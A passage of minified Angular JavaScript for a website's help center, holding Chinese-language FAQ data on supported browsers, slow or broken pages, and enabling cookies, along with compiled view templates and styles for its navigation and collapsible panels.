\u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"4.Mac OS X 10.4 \u6216\u4ee5\u4e0a\u7248\u672c",children:["Safari 2.03","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"5.Mac OS X 10.3 \u6216\u4ee5\u4e0b\u7248\u672c",children:["Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c"]}]},{title:" \u6d4f\u89c8\u5668\u4e0d\u6b63\u5e38\u51fa\u9519\u548c\u7f51\u9875\u5237\u65b0\u6162",content:[{text:"\u4eb2\u7231\u7684\u5ba2\u6237\uff0c\u5f53\u60a8\u6d4f\u89c8\u4e92\u8054\u7f51\uff0c\u662f\u5426\u66fe\u7ecf\u9047\u5230\u4ee5\u4e0b\u95ee\u9898\uff1f",children:["- \u6d4f\u89c8\u5668\u663e\u793a\u4e0d\u6b63\u5e38","- \u7f51\u7edc\u8fde\u63a5\u6ca1\u6709\u54cd\u5e94","- \u7f51\u9875\u8fd0\u884c\u901f\u5ea6\u6781\u6162","- \u5f53\u6253\u5f00\u6216\u4fdd\u5b58\u6587\u4ef6\u7684\u65f6\u5019\uff0c\u8ba1\u7b97\u673a\u53cd\u5e94\u5f88\u6162","- \u6ca1\u6709\u610f\u6599\uff0f\u4e0d\u6b63\u5e38\u7684\u9519\u8bef\u4fe1\u606f","- \u5728\u6d4f\u89c8\u5668\u91cc\u51fa\u73b0\u65b0\u7684\u5de5\u5177\u680f","- \u5f88\u96be\u8fde\u63a5\u7f51\u9875","\u82e5\u51fa\u73b0\u4e0a\u8ff0\u60c5\u5f62\uff0c\u60a8\u7684\u8ba1\u7b97\u673a\u53ef\u80fd\u53d7\u5230\u4e86\u75c5\u6bd2\u5f71\u54cd\u3002","\u75c5\u6bd2\u7a0b\u5e8f\u5728\u8fd0\u884c\u65f6\uff0c\u5bb9\u6613\u5bfc\u81f4\u8ba1\u7b97\u673a\u51fa\u73b0\u6b64\u95ee\u9898\uff1b\u8fd9\u60c5\u51b5\u5f88\u666e\u904d\u3002\u5f88\u591a\u5ba2\u6237\u90fd\u6ca1\u6709\u610f\u8bc6\u5230\u81ea\u5df1\u7684\u8ba1\u7b97\u673a\u4e0a\u5df2\u7ecf\u5b89\u88c5\u75c5\u6bd2\u7a0b\u5e8f\uff0c\u5f88\u591a\u65f6\u5019\u75c5\u6bd2\u7a0b\u5e8f\u662f\u4f34\u968f\u7740\u4e00\u4e9b\u8f6f\u4ef6\u540c\u65f6\u5b89\u88c5\u7684\u3002"]}]},{title:" \u662f\u5426\u9700\u8981\u542f\u52a8cookies\uff1f",content:[{text:"\u5c0a\u656c\u7684\u7528\u6236\uff0c\u5728\u767b\u5f55\u94f6\u6cb3\u56fd\u9645\u4e4b\u524d\uff0c\u60a8\u9700\u8981\u542f\u52a8Cookies\uff01"},{text:"\u5141\u8bb8Cookies\u8be6\u7ec6\u6307\u5357\uff1a",children:["- InternetExplorer","- MozillaFirefox","- Opera","- Safari","\u5177\u5907\u4ee5\u4e0b\u4fe1\u606f\uff0c\u80fd\u8ba9\u6211\u4eec\u80fd\u66f4\u5feb\u901f\u7684\u4e3a\u60a8\u89e3\u51b3\u95ee\u9898\uff01","- \u8bf7\u95ee\u60a8\u6240\u4f7f\u7528\u7684\u7f51\u7edc\u4f9b\u8d27\u5546\uff1f","- \u8bf7\u95ee\u60a8\u662f\u5426\u5b89\u88c5\u4e86\u4efb\u4f55\u5b89\u5168\u8f6f\u4ef6\u6216\u8005\u9632\u706b\u5899\u3002","- \u5de5\u5177\u680f","\u8d34\u5fc3\u5c0f\u63d0\u9192\uff1a\u60a8\u4e0b\u8f7d\u7684\uff08\u4e0d\u8bba\u6709\u610f\u65e0\u610f\uff09\u67d0\u4e9b\u5de5\u5177\u680f\u4f1a\u5f15\u8d77\u95ee\u9898\u3002\u6709\u7684\u63d2\u5165\u5f0f\u5de5\u5177\u680f\u6709\u7f3a\u9677\uff0c\u53ef\u80fd\u4f1a\u963b\u6b62\u5f39\u51fa\u7a97\u53e3\u3001\u4ee4\u60a8\u7684\u8ba1\u7b97\u673a\u901f\u5ea6\u51cf\u6162\u3001\u6216\u5f3a\u5236\u5173\u95ed\u6d4f\u89c8\u5668\u3002"]}]}]}return n.ngInjectableDef=l["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}(),N=e("xOb2"),D=function(){function n(n,t){this.service=n,this.storage=t,this.currentIndex=0}return n.prototype.ngOnInit=function(){},n}(),A=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.nav[_ngcontent-%COMP%]{border-right:1px solid #3a3939}.nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:26px 25px 20px 45px;background:#020202}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:14px;color:#ccc}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ccc}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%]{color:#2d8cf0}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#020202}[_nghost-%COMP%]     .ant-menu{background:#151515;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#cecbcb}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#2d8cf0}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:14px}[_nghost-%COMP%]     .ant-menu-item-active, [_nghost-%COMP%]     .ant-menu-item:hover, [_nghost-%COMP%]     .ant-menu-submenu-active, [_nghost-%COMP%]     .ant-menu-submenu-title:hover, [_nghost-%COMP%]     .ant-menu:not(.ant-menu-inline) .ant-menu-submenu-open{color:#6c6c6c}[_nghost-%COMP%]     .ant-menu-submenu-inline>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::after, [_nghost-%COMP%]     .ant-menu-submenu-inline>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::before, [_nghost-%COMP%]     .ant-menu-submenu-vertical-left>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::after, [_nghost-%COMP%]     .ant-menu-submenu-vertical-left>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::before, [_nghost-%COMP%]     .ant-menu-submenu-vertical-right>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::after, [_nghost-%COMP%]     .ant-menu-submenu-vertical-right>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::before, [_nghost-%COMP%]     .ant-menu-submenu-vertical>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::after, [_nghost-%COMP%]     .ant-menu-submenu-vertical>.ant-menu-submenu-title:hover .ant-menu-submenu-arrow::before{background:-webkit-gradient(linear,left top,right top,from(#1890ff),to(#1890ff));background:linear-gradient(to right,#1890ff,#1890ff)}"]],data:{}});function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,1).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](1,671744,[[6,4],[4,4]],0,u.s,[u.p,u.a,a.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](2,1720320,null,2,u.r,[u.p,l.ElementRef,l.Renderer2,[2,u.q],[2,u.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,5,{links:1}),l["\u0275qud"](603979776,6,{linksWithHrefs:1}),(n()(),l["\u0275ted"](5,null,["",""]))],(function(n,t){n(t,1,0,"/help/problem/"+t.parent.parent.context.$implicit.params),n(t,2,0,"active")}),(function(n,t){n(t,0,0,l["\u0275nov"](t,1).target,l["\u0275nov"](t,1).href),n(t,5,0,t.parent.parent.context.$implicit.title)}))}function E(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"a",[],[[8,"href",4]],null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,0,0,t.parent.parent.context.$implicit.params),n(t,1,0,t.parent.parent.context.$implicit.title)}))}function L(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,c.H,c.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[1,4]],2,r.c,[c.H,c.v,[2,r.h],l.Renderer2,l.ElementRef,[2,u.q],[2,u.s],[2,u.p]],null,null),l["\u0275qud"](603979776,3,{listOfRouterLink:1}),l["\u0275qud"](603979776,4,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275and"](16777216,null,null,1,null,F)),l["\u0275did"](6,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,E)),l["\u0275did"](8,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0),n(t,6,0,"linkOff"!=t.parent.context.$implicit.type),n(t,8,0,"linkOff"==t.parent.context.$implicit.type)}),null)}function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,c.H,c.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[8,4],[1,4]],2,r.c,[c.H,c.v,[2,r.h],l.Renderer2,l.ElementRef,[2,u.q],[2,u.s],[2,u.p]],null,null),l["\u0275qud"](603979776,9,{listOfRouterLink:1}),l["\u0275qud"](603979776,10,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275eld"](5,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,6).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](6,671744,[[12,4],[10,4]],0,u.s,[u.p,u.a,a.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](7,1720320,null,2,u.r,[u.p,l.ElementRef,l.Renderer2,[2,u.q],[2,u.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,11,{links:1}),l["\u0275qud"](603979776,12,{linksWithHrefs:1}),(n()(),l["\u0275ted"](10,null,["",""]))],(function(n,t){n(t,2,0),n(t,6,0,"/help/problem/"+t.context.$implicit.params),n(t,7,0,"active")}),(function(n,t){n(t,5,0,l["\u0275nov"](t,6).target,l["\u0275nov"](t,6).href),n(t,10,0,t.context.$implicit.title)}))}function H(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[["nz-submenu",""],["nzOpen",""]],null,null,null,T,O)),l["\u0275prd"](512,null,r.h,r.h,[[3,r.h],r.e]),l["\u0275prd"](512,null,c.H,c.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,[[7,4],[2,4]],2,r.g,[l.ElementRef,c.v,l.ChangeDetectorRef,r.h,c.H,f.a,[8,null]],{nzTitle:[0,"nzTitle"],nzOpen:[1,"nzOpen"]},null),l["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),l["\u0275qud"](603979776,8,{listOfNzMenuItemDirective:1}),(n()(),l["\u0275eld"](6,0,null,1,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,V)),l["\u0275did"](8,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.parent.context.$implicit.title,""),n(t,8,0,t.parent.context.$implicit.children)}),null)}function $(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,L)),l["\u0275did"](2,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,H)),l["\u0275did"](4,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,!t.context.$implicit.children),n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),null)}function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,11,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u5e2e\u52a9\u4e2d\u5fc3"])),(n()(),l["\u0275eld"](3,0,null,null,8,"ul",[["nz-menu",""],["nzMode","inline"]],null,null,null,null,null)),l["\u0275prd"](512,null,r.e,r.e,[]),l["\u0275prd"](1024,null,c.v,r.f,[[3,c.s],r.e]),l["\u0275prd"](512,null,c.H,c.H,[l.RendererFactory2]),l["\u0275did"](7,1785856,null,2,r.a,[l.ElementRef,c.v,c.H],{nzMode:[0,"nzMode"]},null),l["\u0275qud"](603979776,1,{listOfNzMenuItemDirective:1}),l["\u0275qud"](603979776,2,{listOfNzSubMenuComponent:1}),(n()(),l["\u0275and"](16777216,null,null,1,null,$)),l["\u0275did"](11,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,7,0,"inline"),n(t,11,0,e.service.navList)}),null)}var W=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),K=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.container[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:30px 0;background:#151515}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;overflow:hidden;color:#ccc;background:#020202;min-height:760px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{position:relative;width:260px;height:100%;min-height:516px;padding:0 0 232px;border-right:1px solid #3a3939}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{position:relative;float:right;width:735px;min-height:516px;padding:30px 56px 38px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function X(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","nav fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-help-nav",[],null,null,null,q,A)),l["\u0275did"](4,114688,null,0,D,[S,N.a],null,null),(n()(),l["\u0275eld"](5,0,null,null,2,"div",[["class","main fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),l["\u0275did"](7,212992,null,0,u.u,[u.b,l.ViewContainerRef,l.ComponentFactoryResolver,[8,null],l.ChangeDetectorRef],null,null)],(function(n,t){n(t,4,0),n(t,7,0)}),null)}function j(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,X,K)),l["\u0275did"](1,114688,null,0,W,[],null,null)],(function(n,t){n(t,1,0)}),null)}var Y=l["\u0275ccf"]("app-help-index",W,j,{},{},[]),J=e("QQsT"),B=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse-panel {\n        display: block;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}}]}});function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","ant-collapse-arrow"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,x.a,[x.c,l.ElementRef,l.Renderer2,f.a],{nzRotate:[0,"nzRotate"],nzType:[1,"nzType"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.nzActive?90:0,e.nzExpandedIcon||"right")}),null)}function G(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Q)),l["\u0275did"](2,540672,null,0,c.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.nzExpandedIcon)}),null)}function U(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzHeader)}))}function Z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzExtra)}))}function nn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-collapse-extra"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Z)),l["\u0275did"](2,540672,null,0,c.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzExtra)}),null)}function tn(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-collapse-header"],["role","tab"]],[[1,"aria-expanded",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickHeader()&&l),l}),null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,G)),l["\u0275did"](2,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,U)),l["\u0275did"](4,540672,null,0,c.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,nn)),l["\u0275did"](6,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","ant-collapse-content"]],[[2,"ant-collapse-content-active",null],[24,"@collapseMotion",0]],null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"div",[["class","ant-collapse-content-box"]],null,null,null,null,null)),l["\u0275ncd"](null,0)],(function(n,t){var e=t.component;n(t,2,0,e.nzShowArrow),n(t,4,0,e.nzHeader),n(t,6,0,e.nzExtra)}),(function(n,t){var e=t.component;n(t,0,0,e.nzActive),n(t,7,0,e.nzActive,e.nzActive?"expanded":"hidden")}))}var en=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse {\n        display: block;\n      }\n    "],data:{}});function ln(n){return l["\u0275vid"](2,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-collapse"]],[[2,"ant-collapse-borderless",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,!t.component.nzBordered)}))}var on=function(){function n(n,t,e){var l=this;this.router=n,this.route=t,this.service=e,this.showData=[],this.showType="",this.router.events.subscribe((function(n){if(n instanceof u.e){var t=l.route.snapshot.params.id;l.showData=t?l.service[t]:[];var e={};l.service.navList.map((function(n){if(n.children&&n.children.length>0){var l=n.children.find((function(n){return n.params===t}));l&&(e=l)}else n.params===t&&(e=n)})),l.showType=e?e.type:""}}))}return n.prototype.ngOnInit=function(){},n}(),un=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]{margin-bottom:4px;font-size:12px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;color:#ccc}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:24px}.collapse[_ngcontent-%COMP%]   .collapse-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-indent:24px}.common[_ngcontent-%COMP%]{font-size:12px;color:#cecbcb;line-height:18px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px;line-height:40px;color:#ccc}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ccc}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%], .common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%] > p[_ngcontent-%COMP%]{margin-bottom:12px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]{margin-bottom:10px;font-size:13px;line-height:20px;text-align:justify}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-left:24px}.common[_ngcontent-%COMP%]   .common-item[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%] > li[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:#ccc}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item>.ant-collapse-header{color:#ccc}[_nghost-%COMP%]     .ant-collapse-content{color:#ccc;background-color:#020202;border-top:1px solid transparent}[_nghost-%COMP%]     .ant-collapse{background:0 0;border:none}[_nghost-%COMP%]     .ant-collapse>.ant-collapse-item{margin-top:12px;background-color:#020202;border-radius:3px;border:1px solid #3a3939}"]],data:{}});function an(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function cn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,an)),l["\u0275did"](2,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function rn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,cn)),l["\u0275did"](4,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,t.context.$implicit.text)}))}function dn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"nz-collapse-panel",[],[[2,"ant-collapse-no-arrow",null],[2,"ant-collapse-item-active",null],[2,"ant-collapse-item-disabled",null]],null,null,tn,B)),l["\u0275did"](1,245760,null,0,J.c,[c.n,l.ChangeDetectorRef,J.a,l.ElementRef,l.Renderer2],{nzActive:[0,"nzActive"],nzHeader:[1,"nzHeader"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,rn)),l["\u0275did"](3,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,1,0,0===t.context.index,t.context.$implicit.title),n(t,3,0,t.context.$implicit.content)}),(function(n,t){n(t,0,0,!l["\u0275nov"](t,1).nzShowArrow,l["\u0275nov"](t,1).nzActive,l["\u0275nov"](t,1).nzDisabled)}))}function pn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","collapse"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,3,"nz-collapse",[],null,null,null,ln,en)),l["\u0275did"](2,49152,null,0,J.a,[c.n],null,null),(n()(),l["\u0275and"](16777216,null,0,1,null,dn)),l["\u0275did"](4,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.component.showData)}),null)}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.description)}))}function sn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"ol",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,sn)),l["\u0275did"](2,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.parent.context.$implicit.children)}),null)}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,fn)),l["\u0275did"](4,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,(t.parent.context.$implicit.content.length>1?t.context.index+1+"\u3001":"")+t.context.$implicit.text)}))}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","common-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](4,16384,null,0,a.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,xn)),l["\u0275did"](7,278528,null,0,a.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.description),n(t,7,0,t.context.$implicit.content)}),(function(n,t){n(t,2,0,t.context.$implicit.title)}))}function hn(n){return 